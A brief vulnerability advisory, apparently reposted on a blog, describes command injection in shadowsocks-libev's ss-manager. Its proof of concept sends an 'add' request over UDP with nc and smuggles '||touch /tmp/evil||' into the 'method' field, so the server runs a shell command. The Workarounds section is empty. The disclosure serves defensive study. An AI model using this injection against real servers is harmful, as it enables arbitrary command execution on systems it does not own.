 It is a port of shadowsocks created by @clowwindy, and maintained by @madeye
and @linusyang.
Proof of Concept
As passed configuration requests are getting executed, the following command
will create file "evil" in /tmp/ on the server:
nc -u 127.0.0.1 8839
add: {"server_port":8003, "password":"test", "method":"||touch /tmp/evil||"}
The code is executed through shadowsocks-libev/src/manager.c.
If the configuration file on the file system is manipulated, the code would
get executed as soon as a shadowsocks instance is started from ss-manage, as
long as the malicious part of the configuration has not been overwritten.
Workarounds
大余安全
https://blog.csdn.net/qq_34801745